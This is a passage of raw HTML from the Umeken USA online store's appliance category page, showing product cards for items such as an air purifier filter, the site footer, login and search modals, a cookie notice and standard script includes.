<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-223 ty-price-update" id="price_update_223">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_223"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_223" class="ty-price-num">65.00</span></bdi></span>
									

									<!--price_update_223--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">27,500</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-223 " id="add_to_cart_update_223">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_223_673" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..223]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_223--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="62e4802e5ff75f07b98c64dc739b9393" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_329" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=88" />
		<input type="hidden" name="product_data[329][product_id]" value="329" />
		<div class="relative cm-reload-329" id="product_images_multicolumns329_update">




        <a href="https://www.umeken.com/hansai-nanobio-air-purifier-filter.html">
		
                    
                    
         
            
                
                                                                                        
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_329"src="https://www.umeken.com/images/detailed/8/nanofilter_rect_jyp9-nt.png"alt="Hansai NanoBio Air Purifier Filter Product Image"title="Hansai NanoBio Air Purifier Filter Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/hansai-nanobio-air-purifier-filter.html" class="product-title no-underline" title="Hansai NanoBio Air Purifier Filter" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Hansai NanoBio Air Purifier Filter</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                
                                            &nbsp;
                                    					

	</div></span><ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]"><li></li><li></li><li></li><li></li><li></li></ul><div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-329 ty-price-update" id="price_update_329">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_329"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_329" class="ty-price-num">75.00</span></bdi></span>
									

									<!--price_update_329--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">27,500</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-329 " id="add_to_cart_update_329">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_329_198" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..329]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_329--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="62e4802e5ff75f07b98c64dc739b9393" /></form>
		</div>

                        </div>
                        

                                                    




    <!--pagination_contents--></div>
    
                        
                    <!--pagination_contents_all--></div>
                    

                </div>
            </div>
        </section>

        
        <link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">

        <!-- Inline script moved to the bottom of the page -->
    </div>




		
	
</div><!--category_products_147-->
                            </div>
        </div>    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-footer">
        <h2 class="ty-footer-general__header  cm-combination hidden" id="sw_footer-general_194">
            
                            <span>umk_footer_container</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_194">


		
			
	

<footer class="footer bg-white">
    <div id="topMoveButton" class="cursor-pointer hidden md:visible"><img id="topMoveButtonImg" src="/assets/images/back_to_top_icon.svg" class="back-to-top-icon" alt="move top" /></div> 
    <div class="container py-[20px] lg:pt-[60px] relative">
        <div class="block md:flex justify-between pb-[30px] md:pb-[60px] border-b border-black-50">
            <div class="hidden lg:hidden lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="144" height="30" alt="Umeken Logo"/>
                </a>
            </div>
            <div class="_mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">ABOUT UMEKEN</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/about-our-company.html">About us</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/why-umeken.html">Why Umeken?</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/umeken-history.html">History</a>
                    </li>
					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/friends.html">Friend Referral</a>
                    </li>
                </ul>
            </div>
            <div class="mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CUSTOMER CARE</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full hidden">
                        <a class="hover:text-blue hover:underline" href="faq.html">FAQ</a>
                    </li>
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="store-locator.html">Store Locator</a>
                    </li>
					

                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="contact-us.html">Contact Us</a>
                    </li>
					
					
<li class="inline-block mt-[16px] w-[90px]">
                        <a class="hover:text-blue hover:underline" href="myumeken.html"><img alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></a>
                    </li>					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/index.php?dispatch=wholesale.register">Wholesale Inquiry</a>
                    </li>
					
                    
                </ul>
            </div>
            <div class="md:w-[210px] lg:w-[283px] max-md:mt-[20px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CONTACT US</h5>
                <ul class="columns-1">
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-time-line text-[19px] mr-[8px]"></i>
                        <span> M-F, 9-5pm PST </span>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-phone-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="tel:8889413311"> 888-941-3311 (Toll-free) </a>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-mail-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="mailto:info@umekenusa.com"> info@umekenusa.com </a>
                    </li>
                </ul>
            </div>
            <div class="hidden lg:visible lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="Umeken Logo" />
                </a>
            </div>
        </div>
                    <div class="mt-[31px] block lg:flex items-center justify-between pb-[50px]">
                    <div>
                <div class="text-gray">© 2025 Umeken USA, Inc. ALL RIGHTS RESERVED.</div>
                <div class="pt-[16px]">
                    <ul class="lg:flex lg:justify-between gap-[16px] text-gray">
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/privacy-policy.html">Privacy Statement</a></li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/terms-and-conditions.html">Terms and Conditions</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/accessibility-statement.html">Accessibility Statement</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/sitemap.html">Sitemap</a></li>
                    </ul>
                </div>
            </div>
            <div class="blog flex justify-between mt-[30px] lg:mt-0">
                <div class="social-media-icons pr-[24px]">
                    <ul class="flex lg:justify-between gap-[15px]">
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.instagram.com/umeken_usa/" target="_blank">
                                <i class="ri-instagram-line" aria-hidden="true"></i>
                                <span class="sr-only">Instagram</span>
                            </a>
                        </li>
                        <li class="hidden">
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/kakao.html?sl=KR" target="_blank">
                                <i class="ri-kakao-talk-fill" aria-hidden="true"></i>
                                <span class="sr-only">Kakao</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.facebook.com/umekenusa" target="_blank">
                                <i class="ri-facebook-circle-fill" aria-hidden="true"></i>
                                <span class="sr-only">Facebook</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.youtube.com/user/UmekenVideo" target="_blank">
                                <i class="ri-youtube-fill" aria-hidden="true"></i>
                                <span class="sr-only">Youtube</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/wechat.html?sl=CN" target="_blank">
                                <i class="ri-wechat-fill" aria-hidden="true"></i>
                                <span class="sr-only">Wechat</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div>
                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content bg-black py-[12px] px-[20px] absolute z-20 left-[50%] " style="transform: translate(-50%, -135px);"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=categories.view&amp;category_id=88&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

    <div id="modal-signin" class="modal-signin">
        <!-- Modal content -->
        <div class="modal-content w-full lg:w-[1110px] mx-auto">
            


<link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7439922600">

                


                
                    
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">Sign in</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="popup1026_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=88" />
                <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=88" />

                <div class="mb-[6px] md:mb-[14px]">
                    <label for="login_popup1026" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_popup1026" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_popup1026" class="font-medium cm-required">Password</label>
                    <input id="psw_popup1026" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">Forgot your password?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_popup1026" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_popup1026" class="font-normal text-[14px] leading-[21px]">Remember me</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Sign in</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">Social Sign In Tearms</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="62e4802e5ff75f07b98c64dc739b9393" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    Create account
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    Create an account to enjoy Umeken exclusive promotions and updates.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">Create account</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="Coupon" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Coupon</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Up to 10%<br />OFF
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="Online only" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Online only</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Special<br />promotion
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point benefits" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point benefits</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Create account</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>







<!-- Inline script moved to the bottom of the page -->
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->


    
        

    <div id="modal-search" class="modal-search">
        <!-- Modal content -->
        <div class="modal-content w-full mx-auto bg-white h-full">
            <div class="text-right mb-[-15px] px-[27px] pt-[20px]">
                <span class="close-modal inline-flex cursor-pointer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                    </svg>
                </span>
            </div>
            <section class="search-dropdown w-full lg:w-[799px] z-50 bg-white lg:absolute top-[50px] left-[10px]" style="box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12)">
                <div class="pl-[25px] lg:px-[27px] pt-[16px] pb-[30px]">
                    <!-- mobile navigation starts here -->    
                    <div class="relative block lg:hidden">
                        
                        <form action="https://www.umeken.com/" name="search_form" method="get" class="mr-[33px]">
                            <input type="hidden" name="match" value="all" />
                            <input type="hidden" name="subcats" value="Y" />
                            <input type="hidden" name="pcode_from_q" value="Y" />
                            <input type="hidden" name="pshort" value="Y" />
                            <input type="hidden" name="pfull" value="Y" />
                            <input type="hidden" name="pname" value="Y" />
                            <input type="hidden" name="pkeywords" value="Y" />
                            <input type="hidden" name="search_performed" value="Y" />

                            


                            
                                <div class="absolute inset-y-0 left-0 flex items-center pointer-events-none pb-[10px]">
                                                                            <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                        <input type="hidden" name="dispatch" value="products.search" />
                                                                    </div>
                                
                            <input type="search" name="q" value=""id="search_input1026" title="Search products"placeholder="Search product"class="block w-full border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 default-search-mobile search-bar snize-input-style"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="62e4802e5ff75f07b98c64dc739b9393" /></form>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>

    
    <!-- Inline script moved to the bottom of the page -->
</footer>

<!-- Inline script moved to the bottom of the page -->




<style type="text/css">
    #topMoveButton {
        position: fixed; right: 7%; bottom: 200px; display: none; z-index: 30;}

    #cookiediv {
        position: fixed;
        _position: absolute;
        _z-index: -1;
        width: 100%;
        overflow: hidden;
        right: 0px;
        /*//화면 왼쪽에 위치한다. right로 변경가능*/
        bottom: 0px;
        /*///화면 위쪽과의 간격*/
        background: #000;
        margin: 0;
        padding: 0;
        z-index: 9999;
        padding: 20px 0;
        _margin-top: 500px;
    }

    @media only screen and (max-width:1920px) and (min-width: 1024px) {
        #cookiediv ul {
            width: 75%;
        }
    }

    @media only screen and (max-width:1023px) and (min-width: 885px) {
        #cookiediv ul {
            width: 65%;
        }
    }

    @media only screen and (max-width:884px) and (min-width: 600px) {
        #cookiediv ul {
            width: 60%;
        }
    }

    @media only screen and (max-width:599px) {
        #cookiediv ul {
            width: 95%;
        }
    }

    #cookiediv ul {
        list-style: none;
        background: #000;
        color: #fff;
        margin: auto;
        text-align: center;
    }

    #cookiediv p {
        position: relative;
        color: #fff;
        display: block;
        margin-top: 20px;
        text-align: center;
    }

    #cookiediv p span {
        border: 1px solid #fff;
        padding: 3px 30px
    }

    #cookiediv a {
        color: #fff
    }
</style>

<div id="cookiediv" class="text-[14px]" style="display:none;">
    <ul>
		Umeken USA Inc. uses cookies and records your interactions with us online and over the phone. If you continue to use our site or contact us, you agree to the above and to our <a href="/privacy-policy.html"><span style="text-decoration:underline">Privacy Policy</span></a> and <a href="/terms-and-conditions.html"><span style="text-decoration:underline">Terms</span></a>, which include, without limitation, your agreement to do business with us electronically, to receive marketing and to waive your right to sue and instead arbitrate all disputes.
    </ul>
    <p><a href="javascript:fn_close_cookie_noti();" class="no-underline"><span>CLOSE</span></a></p>
</div>



<!-- Inline script moved to the bottom of the page --></div>
    </div>
                            </div>
        </div>    
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        
    
    <script src="https://code.jquery.com/jquery-3.6.3.min.js"
            integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
            crossorigin="anonymous"
            data-no-defer
    ></script>

    <script src="https://code.jquery.com/jquery-migrate-3.3.0.min.js"
            integrity="sha256-wZ3vNXakH9k4P00fNGAlbN0PkpKSyhRa76IFy4V1PYE="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-3.6.3.min.js?ver=1767852007" ><\/script>');
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-migrate-3.3.0%7D.min.js?ver=1767852007" ><\/script>');
        }
    </script>

<script src="https://www.umeken.com/var/cache/misc/assets/js/tygh/scripts-f5825649d4a6796965bbaa80fee02ad5.js?1767852003"></script>
<script src="/js/lib/swiper3.4.2/swiper.min.js"></script>
<script src="/js/lib/rwdImageMaps/jquery.rwdImageMaps.min.js"></script>
<script src="/js/lib/youtube/YouTubePopUp.jquery.js?v=1.1"></script>
<script src="/js/lib/compiled/mdb.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/alpinejs/2.3.0/alpine.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'You cannot buy the product with these option variants',
        no_products_selected: 'No products selected',
        error_no_items_selected: 'No items selected! At least one check box must be selected to perform this action.',
        delete_confirmation: 'Are you sure you want to delete the selected items?',
        text_out_of_stock: 'Out of stock',
        items: 'item(s)',
        text_required_group_product: 'Please select a product for the required group [group_name]',
        save: 'Save',
        close: 'Close',
        notice: 'Notice',
        warning: 'Warning',
        error: 'Error',
        empty: 'Empty',
        text_are_you_sure_to_proceed: 'Are you sure you want to proceed?',
        text_invalid_url: 'You have entered an invalid URL',
        error_validator_email: 'The email address in the <b>[field]<\/b> field is invalid.',
        error_validator_phone: 'The phone number in the <b>[field]<\/b> field is invalid. The correct format is (555) 555-55-55 or 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'The value of the <b>[field]<\/b> field is invalid. It should be integer.',
        error_validator_multiple: 'The <b>[field]<\/b> field does not contain the selected options.',
        error_validator_password: 'The passwords do not match.',
        error_validator_required: 'The <b>[field]<\/b> field is mandatory.',
        error_validator_zipcode: 'The ZIP / Postal code in the <b>[field]<\/b> field is incorrect. The correct format is [extra].',
        error_validator_message: 'The value of the <b>[field]<\/b> field is invalid.',
        text_page_loading: 'Loading... Your request is being processed, please wait.',
        error_ajax: 'Oops, something went wrong ([error]). Please try again.',
        text_changes_not_saved: 'Your changes have not been saved.',
        text_data_changed: 'Your changes have not been saved.Press OK to continue, or Cancel to stay on the current page.',
        placing_order: 'Placing the order',
        file_browser: 'File browser',
        browse: 'Browse...',
        more: 'More',
        text_no_products_found: 'No products found',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'Loading...',

        text_editing_raw: 'Text editing',
        save_raw: 'Save',
        cancel_raw: 'Cancel'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.umeken.com',
        images_dir: 'https://www.umeken.com/design/themes/responsive/media/images',
        notice_displaying_time: 2,
        cart_language: 'EN',
        language_direction: 'ltr',
        default_language: 'EN',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.umeken.com/wellness-products/appliance/',
        current_host: 'www.umeken.com',
        init_context: '',
        phone_validation_mode: 'international_format',
